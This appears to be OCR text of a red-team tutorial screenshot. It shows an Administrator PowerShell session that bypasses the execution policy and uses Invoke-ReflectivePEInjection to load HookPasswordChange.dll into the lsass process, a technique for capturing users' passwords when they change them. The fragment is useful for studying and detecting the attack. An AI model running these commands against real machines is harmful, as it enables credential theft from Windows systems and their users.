 Administrator: C:\Windows\system32\cmd.exe - powershell
PS C:\Users\Administrator\Desktop> Set-ExecutionPolicy bypass
PS C:\Users\Administrator\Desktop> Import-Module .\Invoke-ReflectivePEInjection.ps1
PS C:\Users\Administrator\Desktop> Invoke-ReflectivePEInjection -PEPath HookPasswordChange.dll -procname lsass
PS C:\Users\Administrator\Desktop>
Invoke-R...
HookPass...
渗透攻击红队